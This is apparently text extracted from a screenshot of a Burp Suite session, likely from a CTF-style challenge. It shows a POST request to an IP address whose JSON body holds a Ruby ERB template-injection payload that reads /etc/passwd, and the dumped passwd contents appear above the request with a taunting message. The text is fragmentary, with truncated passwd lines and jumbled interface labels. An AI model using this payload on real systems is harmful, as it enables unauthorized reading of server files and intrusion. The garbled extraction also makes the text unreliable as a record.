 Hello,oSthinggg!old man!you not admin,your root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/
usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/
var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/
usr/sbin/nologin news:x:9:9:news:/var/
uucp:/usr/sbin/nologin proxy:x:13:13:p
www:/usr/sbin/nologin backup:x:34:34
Manager:/var/list:/usr/sbin/nologin irc
nonexistent:/usr/sbin/nologin nobody:
Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.7.3 - 临时项目 - licensed to Google
代理 Intruder 重放器 Collaborator 扩展
1 × 2 × 3 × 4 × 5 × 6 × 7 × +
发送 取消 < >
请求
美化 Raw Hex \n
1 POST /set_age HTTP/1.1
2 Host: 101.201.151.28:34848
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0)
Gecko/20100101 Firefox/140.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://101.201.151.28:34848/set_age
8 Content-Type: application/json
9 Content-Length: 45
10 Origin: http://101.201.151.28:34848
11 Connection: keep-alive
12 Priority: u=0
13
14 {
"to_s":"<%= File.read(\'/etc/passwd\') %>"
}
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 content-type: text/html;charset=utf-8
3 x-xss-protection: 1; mode=block
4 x-content-type-options: nosniff
5 x-frame-options: SAMEORIGIN
6 Content-Length: 0
7
8